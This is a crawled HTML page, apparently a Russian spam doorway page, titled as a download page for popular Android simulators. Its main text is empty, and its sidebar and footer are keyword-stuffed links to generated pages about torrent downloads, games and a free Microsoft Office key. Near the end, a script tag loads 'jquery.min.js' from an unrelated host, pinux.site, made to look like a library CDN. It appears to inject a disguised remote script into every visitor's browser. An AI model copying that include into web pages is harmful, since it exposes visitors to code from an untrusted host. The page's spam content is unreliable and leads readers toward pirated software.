

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-samye-populyarnye-simulyatory-na-android-skachat.html
body_size: 1840
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Самые популярные симуляторы на андроид скачать - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Самые популярные симуляторы на андроид скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-skachat-watch-dogs-cherez-torrent.html">Скачать скачать watch dogs через торрент</a></li>
                                <li><a href="bpp0j-poezd-moskva-petrozavodsk-18-raspisanie.html">Поезд москва петрозаводск 18 расписание</a></li>
                                <li><a href="bpp0j-isaev-serial-skachat-torrent.html">Исаев сериал скачать торрент</a></li>
                                <li><a href="bpp0j-zvezdnye-voyny-skrytaya-ugroza-skachat-torrent.html">Звездные войны скрытая угроза скачать торрент</a></li>
                                <li><a href="bpp0j-igry-barbi-s-torrenta.html">Игры барби с торрента</a></li>
                                <li><a href="bpp0j-pesnya-varyazhskogo-gostya-tekst.html">Песня варяжского гостя текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-cherepashki-nindzya-igry-na-pk.html">Скачать черепашки ниндзя игры на пк</a></li>
                                            <li><a href="bpp0j-bill-o-pravah-1689-kratkoe-soderzhanie.html">Билль о правах 1689 краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-minusovka-sokol-nadezhda-misyakova.html">Минусовка сокол надежда мисякова</a></li>
                                            <li><a href="bpp0j-karta-shuberta-vladimirskoy-gubernii.html">Карта шуберта владимирской губернии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-roket-liga-skachat-torrent-na-pk.html">Рокет лига скачать торрент на пк</a></li>
                                            <li><a href="bpp0j-vse-leto-v-odin-den-skachat-fb2.html">Все лето в один день скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-filmy-pro-tamplierov-skachat-cherez-torrent.html">Фильмы про тамплиеров скачать через торрент</a></li>
                                            <li><a href="bpp0j-klyuch-k-maykrosoft-ofis-skachat-besplatno.html">Ключ к майкрософт офис скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
